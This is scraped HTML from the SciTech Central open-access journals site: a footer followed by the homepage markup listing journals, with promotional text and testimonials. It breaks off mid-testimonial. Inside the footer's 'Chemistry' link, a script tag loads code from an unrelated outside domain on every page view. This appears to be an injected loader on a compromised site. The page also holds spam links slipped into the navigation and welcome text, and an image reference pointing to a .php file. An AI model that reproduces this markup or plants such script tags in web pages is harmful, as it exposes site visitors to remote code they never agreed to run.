		<li><a href="journals.php?journal=19&journal_title=Dermatology Clinics and Research (ISSN:2380-5609)">Dermatology Clinics and Research (ISSN:2380-5609)</a></li>
		
    		
		<li><a href="journals.php?journal=49&journal_title=Ophthalmology Clinics and Research (ISSN:2638-115X)">Ophthalmology Clinics and Research (ISSN:2638-115X)</a></li>
		
    		
		<li><a href="journals.php?journal=34&journal_title=Journal of Clinical Trials and Research (ISSN:2637-7373)">Journal of Clinical Trials and Research (ISSN:2637-7373)</a></li>
		
    		
		<li><a href="journals.php?journal=35&journal_title=International Journal of Anaesthesia and Research (ISSN:2641-399X)">International Journal of Anaesthesia and Research (ISSN:2641-399X)</a></li>
		
    		  </ul>
	  </div>
    </div>

		
        <div class="clear"></div>

         
		<div class="homeadds carrusel2">
	  	<ul>
			 		
			<li >
				<a href="https://www.scitcentralconferences.com/page/world-congress-on-immunology-microbiology/SciTech%20Central%20Members_Immuno" target="_blank">
					<img src="images/a8a524e7e156fd6ff9983dd5ebbc5e42.jpg" title="WORLD CONGRESS ON MICROBIOLOGY & IMMUNOLOGY" alt="WORLD CONGRESS ON MICROBIOLOGY & IMMUNOLOGY" height="150" style="padding:5px 0px;">
				</a>
			</li>
					</ul>
		
	  </div>
      
	  </div>
	  

 <script src="js/jquery-1.8.3.min.js"></script>
<script src="js/jquery.easytabs.min.js" type="text/javascript"></script>
<script>
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	

	var accordion = new Accordion($('#accordion'), false);
	var accordion1 = new Accordion($('#accordion1'), false);
});
</script>
	  
	      </div>
  </div>
  <!--main_content-->
</div>
<!--mainwrapper-->
<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2025 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>













<!--footer-->

  <script type="text/javascript">
    $(document).ready( function() {
      $('#tab-container').easytabs();
    });
  </script>





</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/js/cbpHorizontalMenu.js
body_size: 19863
content:

 <!doctype html>
<html>
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4391688267025345"
     crossorigin="anonymous"></script>
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="robots" content="noodp" />

<script type="application/ld+json">
	{
	  "@context": "https://schema.org/scitcentral",
	  "@type": "WebSite",
	  "url": "https://www.scitcentral.com/",
	  "potentialAction": {
	  "@type": "SearchAction",
	  "target": "https://query.scitcentral.com/search?q={scitcentral}",
	  "query-input": "required name=scitcentral"
		}
	}
</script>



<title>Open Access Journals | Open Access Publications</title>
<meta name="description" content="Open Access Journals published by SciTech Central in the fields of Medical, Clinical, LifeScience, and more."/>
<meta name="keywords" content="Open access journals, Open Access Publications, open access, open access publisher, open access publishing, International Open access journals,  clinical journals, medical journals, pharma journals, life science journals, Engineering journals, open access journal articles."/>

<link rel="canonical" href="www.scitcentral.com/" />

<link rel="Shortcut Icon" href="images/favicon.ico"/>

<link href="stylesheets/font-awesome.min.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>

<script src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/bootstrap.min.js"></script>
<script type="text/javascript" src="js/bannerslider.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139510193-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139510193-1');
</script>
<meta name="google-site-verification" content="YH1UEf-tZA9yQ3GuXWhholpDiO46mWR6KUvvLd9PiRQ" />
<meta name="msvalidate.01" content="476441A042A831EB55F436C529C64FA1" />
<meta name="twitter:site" content="@scitechcentral" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="Open Access Journals | Open Access Publications" />
<meta property="twitter:description" content="Open Access Journals published by SciTech Central in the filed of Mecial, Clinical, LifeScience,and more." />
<meta property="twitter:image:src" content="https://www.scitcentral.com/images/Twittercard.jpg" />
</head>

  <a href="https://www.alexa.com/siteinfo/www.scitcentral.com"><script type='text/javascript' src='https://xslt.alexa.com/site_stats/js/s/a?url=www.scitcentral.com'></script></a>
    
<div class="mainwrapper">
  <!--mainwrapper-->
  <link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>

<div class="header">
    <!--header-->
    <div class="logo"><a href="http://www.scitcentral.com/"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header">
      <!--right_header-->
      <div class="navigation">
        <ul class="menu">
         <li><a href="http://www.scitcentral.com/">Home</a></li>
          <li><a href="openAccess">Open Access</a></li>
          <li><a href="javascript:void(0)" data-flexmenu="flexmenu1">Journals</a></li>
          <li><a href="editorChief">Editors In Chief</a></li>
          <li><a href="submitManuscript">Submit Manuscript</a></li>
          <li><a href="membership">Membership</a></li>
          <li><a href="faq">FAQS</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="atozJournals" title="" >A-Z Journals</a> </li>
			<li ><a href="browseBySubject" title="" >Browse by Subject</a> </li>
	    </ul>	
		
       
	    <div id="m_nav">
           <select onChange="javascript:window.location=this.value">
            <optgroup label="Menu" style="padding-left:6px;font-weight:bold;"></optgroup>
            <option value="http://www.scitcentral.com/"  selected="selected" >Home</option>
            <option value="openAccess" >Open Access</option>
            <optgroup label="Journals" style="padding-left:6px;font-weight:bold;"></optgroup>
            	<option value="atozJournals"  >&nbsp;&nbsp;&nbsp; A-Z Journals</option>
            	<option value="browseBySubject" >&nbsp;&nbsp;&nbsp; Browse by Subject</option>
            <option value="editorChief"  >Editor-In-Chief</option>
            <option value="submitManuscript" >Submit Manuscript</option>
			<option value="membership" >Membership</option>
            <option value="faq" >FAQS</option>
          </select>
        </div>
      </div>
     
	  
	  
	  <div class="navigation_bottom">
        <!--navigation_bottom-->
        <div class="login_reg">
          <ul class="inner_logreg">
           <li style="background:url(images/arrow1.jpg) no-repeat;"><a href="atozJournals">A-Z Journals</a></li>
			<li style="background:url(images/register.png) no-repeat;"><a href="browseBySubject">Subject Wise</a></li>
            <li style="background:url(images/login.png) no-repeat;"><a href="articleLinks">Articles</a></li>
			<li style="background:url(images/arrow1.jpg) no-repeat;"><a href="https://www.scitcentralconferences.com" target="_blank">Conferences</a></li>
          </ul>
        </div>
        <div class="socialicons" style="margin:-70px 0px 0px 0px;">
          <ul>
            <li><a href="https://www.facebook.com/SciTechCentralOpenAccessJournals" target="_blank"><img src="images/fb.png" width="27" height="26"></a></li>
            <li><a href="https://www.linkedin.com/company/scitech-central-journals/" target="_blank"><img src="images/in.png" width="27" height="26"></a></li>
            <li><a href="https://twitter.com/scitechcentral" target="_blank"><img src="images/tw.png" width="27" height="26"></a></li>
            <li><a href="https://www.instagram.com/" target="_blank"><img src="images/instagram.png" width="27" height="26"></a></li>
          </ul>
        </div>
         <a href="articleLinks.php?research=covid-19" class="offer_png"><span> COVID-19 Research</span></a>
        
        
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>  <!--header-->
  <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    

<div class="banner">
      <!--banner-->
      <div id="myCarousel" class="carousel slide hidden-xs" data-ride="carousel">
        <!-- Wrapper for slides -->
        <div class="carousel-inner">
          
    	  	
		  <div class="item active"> 
				<a href="browseBySubject.php?id=7"> 
					<img src="images/24433d4226da36daec21b564101cd725.jpg">
					<div class="carousel-caption">
					  <h3> Clinical Journals</h3>
					  <p>																																																																																																																																																																									</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=6"> 
					<img src="images/d0c58f4634b592ad0af79c09d69e723e.jpg">
					<div class="carousel-caption">
					  <h3> Medical Journals</h3>
					  <p>																																																																																																																																							</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=11"> 
					<img src="images/c3bf446a32bbfa68d4c3af401ba185ae.jpg">
					<div class="carousel-caption">
					  <h3> LifeScience Journals</h3>
					  <p>																																																																																																																																															</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=8"> 
					<img src="images/af448023b4f527eacb2d5fa914888289.jpg">
					<div class="carousel-caption">
					  <h3> Pharma Journals</h3>
					  <p>																																																																																																																																																																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=12"> 
					<img src="images/dc21ee76457896482138c216b90ce661.jpg">
					<div class="carousel-caption">
					  <h3> Chemistry Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=9"> 
					<img src="images/b2a05a5184680611bc03de47cec26952.jpg">
					<div class="carousel-caption">
					  <h3> Engineering Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=10"> 
					<img src="images/018d3e85052668b3001fbe9b4f84ada7.jpg">
					<div class="carousel-caption">
					  <h3> Management Journals</h3>
					  <p>																																																																																																																																																												</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="http://www.scitcentral.com/browseBySubject.php?id=13"> 
					<img src="images/5d3595b31c8e48e0f09934f784941f46.php">
					<div class="carousel-caption">
					  <h3> General Studies & Literature</h3>
					  <p>																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          			

        </div>
        <!-- End Carousel Inner -->
        <ul class="sub-nav nav nav-pills nav-justified">
           	
		  <li data-target="#myCarousel" data-slide-to="0"  class="" ><a href="browseBySubject.php?id=7"> Clinical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="1" ><a href="browseBySubject.php?id=6"> Medical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="2" ><a href="browseBySubject.php?id=11"> LifeScience Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="3" ><a href="browseBySubject.php?id=8"> Pharma Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="4" ><a href="browseBySubject.php?id=12"> Chemistry Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="5" ><a href="browseBySubject.php?id=9"> Engineering Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="6" ><a href="browseBySubject.php?id=10"> Management Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="7" ><a href="http://www.scitcentral.com/browseBySubject.php?id=13"> General Studies & Literature</a></li>
		  		  
        </ul>
      </div>
    </div>

    <!--banner-->
    <div class="clear"></div>
    <div class="welcome_content">
      <!--welcome_content-->
      <h1>Open Access Journals</h1>
      <p><div style="text-align: justify;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;is an&nbsp;<strong><span style="color: #0000cc;">Open Access Journals</span></strong>&nbsp;publisher is proving our best abilities in the provision of Science, Technology and Medicine&rsquo;s&nbsp;<strong>Open Access</strong>&nbsp;content.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;not only enhance the experience among the scientific community but also, established with a sole motive to distribute data, bring awareness and supply best quality literature to the developing world and.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;">An&nbsp;<strong><span style="color: #000099;">Open Access Journals</span></strong>&nbsp;permits us to achieve several readers and provides access to scientific publications - online, free of charge without any barrier; and we are making our best efforts for the same.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;">We are contributing to the enlightenment of thoughts and ideas which remain captive in the traditional model of publication, with the practice of this&nbsp;<span style="color: #0000cc;"><strong>Open Access Journals</strong>&nbsp;<strong>Publication</strong></span>. As the tagline,&nbsp;<strong>&ldquo;quantum to research&rdquo;&nbsp;</strong>says, we are moving ahead with a great acceleration of 21<sup>st</sup>&nbsp;century and the vast global research scenario to ensure maximise&nbsp;distribution of enhanced developments to the world and also the entire scientific community. <br /></span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;is an integration of great researchers and students who are constantly working for the betterment of human race with their dedication in research. In&nbsp;<strong><span style="color: #0000cc;">Open Access Journals Publications</span>,</strong>&nbsp;we are accelerating ahead to become one of the leading service providers, consisting a large vary of International academic Journals.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;has decided to work and support the scientific community across the world by the publication of high quality research work in the International Journals <a style="color: black; text-decoration: none;" href="https://crimsonpublishers.com/blogs/blooket-join/" target="_blank">blooket</a>. <br /></span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;publishes their work under the terms of the creative Commons Attribution License and supports Bethesda Statement on&nbsp;<strong><span style="color: #0000cc;">Open Access publications</span>.</strong></span></p>
</div> </p>
    </div>
    <!--welcome_content-->
    
		
	  <!--home_services-->
    <div class="clear"></div>
	<div class="first_mainservices">
			<div class="latest_services">
				<ul class="">
				<div class="">
												<li>
                        	<a href="journals.php?journal=16&journal_title=Journal of Immunology Research and Therapy (ISSN:2472-727X)">
                            	<img src="images/202b4a89905d3360444fd26a50cdb669.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Immunology Research and Therapy (ISSN:2472-727X)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=17&journal_title=Food and Nutrition-Current Research (ISSN:2638-1095)">
                            	<img src="images/024bd66b1566158257f31ed10399095f.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Food and Nutrition-Current Research (ISSN:2638-1095)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=19&journal_title=Dermatology Clinics and Research (ISSN:2380-5609)">
                            	<img src="images/6471c625d0f9118eb137a4d0f29472c2.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Dermatology Clinics and Research (ISSN:2380-5609)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=20&journal_title=Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)">
                            	<img src="images/bc50a416ce33862be0b5b869bea631ed.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=22&journal_title=Stem Cell Research and Therapeutics (ISSN:2474-4646)">
                            	<img src="images/d1299cdca9dd52cfc3a234f5c1e8662e.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Stem Cell Research and Therapeutics (ISSN:2474-4646)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=34&journal_title=Journal of Clinical Trials and Research (ISSN:2637-7373)">
                            	<img src="images/ddef92bbf4624d58bffa885084c10531.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Clinical Trials and Research (ISSN:2637-7373)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=38&journal_title=Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)">
                            	<img src="images/47e7ba5117e8494a92c95890382d2638.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=43&journal_title=BioMed Research Journal (ISSN:2578-8892)">
                            	<img src="images/9a2718e73518ec0b68240f3eed7ce871.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											BioMed Research Journal (ISSN:2578-8892)										</div>
									</div>
								</div>
                            </a>
                        </li>
						                        
                        
                        
					</div></ul>
		<a href="atozJournals.php" class="more_vd">More Journals...</a>
		<style>
		.more_vd {
		float:right;
		border:1px dotted #0565a2;
		padding:4px 8px;
		border-radius:5px;
  
   
		}
		
		</style>
	 </div>
		<script src="news_slider/jquery-1.7.1.min.js"></script>
		<link rel="stylesheet" href="news_slider/demo.css">
		<link rel="stylesheet" href="news_slider/bjqs.css">
		<script src="news_slider/bjqs-1.3.js"></script>
		<script src="news_slider/bjqs-1.3.min.js"></script>

	<div class="box1" style="display:none;">
 	<div class="latest_update inner_updates" >
        <h2>LATEST UPDATES</h2>
           <div id="banner-slide">
			<ul class="bjqs">
								<li style="list-style:none;">
					<div class="courseDiv" style="color:#FFFFFF; padding-top:5px; font-size: 14px; font-weight: 600; padding: 0 5px; margin-top: 10px;">35th World Summit on COVID-19 (Part VI)</div>
					<div style="color:#fff; font-size:12px; margin-top: 10px; padding: 0 5px;">
					<p>35th World Summit on COVID-19 (Part VI) SciTech Central COVID-19&nbsp;December 14-15, 2022</p>					</div>
				</li>
								<li style="list-style:none;">
					<div class="courseDiv" style="color:#FFFFFF; padding-top:5px; font-size: 14px; font-weight: 600; padding: 0 5px; margin-top: 10px;">Latest Updates - Novel Corona Virus-2019</div>
					<div style="color:#fff; font-size:12px; margin-top: 10px; padding: 0 5px;">
					Latest updates about the Novel Corona Virus (COVID-19)					</div>
				</li>
							</ul>		
     	</div>
	 </div>
	 

<script class="secret-source">
	jQuery(document).ready(function($) {
	 $('#banner-slide').bjqs({
		animtype      : 'slide',
		height        : 270,
		width         : 272,
		responsive    : false,
		randomstart   : false
	  });
	  
	});
</script>

	  
	
	 
	 


<style>
	.prev111 {
		right: 60px;
		top: 0px;
		position: absolute;
		z-index: 99;
		font-size:34px;
		margin-top:0px;
	}
	.prev111:hover{
		opacity:0.6;
	}
	
	.next111 {
    right: 35px;
		top: 0px;
		position: absolute;
		z-index: 99;
		font-size:34px;
		margin-top:0px;
	}
	.next111:hover{
		opacity:0.6;
	}
.latest_services1
{
    width:100%;
	float:left;
	margin-top:20px;
	margin-bottom: 10px;
	clear:both;
}
.latest_services1 ul{
	list-style-type:none;
}
.latest_services1 ul li {
       list-style-type: none;
    float: left;
   width: 47%;
    margin-right: 1%;
    margin-left: 1%;
    position: relative;
    margin-bottom: 2%;
    overflow: hidden;
    height: 350px;}
.latest_services1 ul li a img{
	display: inline-block;
	width: 100%;
	opacity: 1;
    transform: scale(1, 1);
    transition: all 0.3s ease 0s;
}
.latest_services1 ul li a:hover > img{	
	opacity: 0.8;
	transform: scale(1.08, 1.08);
}

.latest_services1 ul li .content{
	background-attachment: scroll;/*
	background-image: url(../images/bg.png);*/
	background-repeat: repeat;
	background-position: left top;
	height: 44%;
	width: 100%;	/*513 / 580 = 88.44827%*/
	position: absolute;
	left: 0px;
	bottom: 0%;
	background-color: #387ba5;
	opacity: 0.9;
}
.latest_services1 ul li .content .content_inner {
	padding: 5% 2%;
	display: block;
	text-align: center;
	
}
.latest_services1 ul li .content .cont1 {
	color: #ffffff;
    font-size: 13px;
    font-weight: 600;
    line-height: 18px;
    margin: 0;
    text-transform: uppercase;
    height: 62px;
    overflow: hidden;
    padding-top: 10px;
}

.latest_services1 h2{
text-align: center;
margin: 10px 10px;
    color:#da0053;font-size: 35px;
}
.testimonials ul li p {
    padding: 10px 25px;
    float:right;
}
.testimonials ul li h4 {
    font: 16px 'Open Sans', sans-serif;
    padding: 0px 25px;
    color: #288CA5;
    floaT: RIGHT;
}

</style>
<script type="text/javascript" src="jquerySlider/jCarouselLite.js"></script>	
<div class="testi" style="display:none;">
<div class="innerheadings testhd">Testimonials
	<a href="javascript:void(0)" class="prev111"><i class="fa fa-angle-left"></i></a>
		<a href="javascript:void(0)" class="next111"><i class="fa fa-angle-right"></i></a>
</div>
	 <div class="testimonials imagesSlider">
	 	
		
		<ul>
			 			<li>
				<h4>Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</h4>
				<p>
					<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div>				</p>
			</li>
					<li>
				<h4>Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</h4>
				<p>
